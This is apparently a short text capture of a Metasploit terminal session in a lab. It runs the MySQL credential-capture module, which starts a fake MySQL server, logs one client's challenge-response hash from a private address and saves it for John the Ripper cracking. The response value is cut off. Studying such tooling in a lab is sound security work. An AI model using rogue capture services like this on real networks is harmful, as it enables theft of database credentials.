 msfconsole -q - Parrot Terminal
[msf](Jobs:0 Agents:0) auxiliary(server/capture/mysql) >> set johnpwfile hash.john
johnpwfile => hash.john
[msf](Jobs:0 Agents:0) auxiliary(server/capture/mysql) >> run
[*] Auxiliary module running as background job 0.
[msf](Jobs:1 Agents:0) auxiliary(server/capture/mysql) >>
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 192.168.56.106:49734 - User: ; Challenge: 112233445566778899aabbccddeeff1122334455;
Response: da
[msf](Jobs:1 Agents:0) auxiliary(server/capture/mysql) >>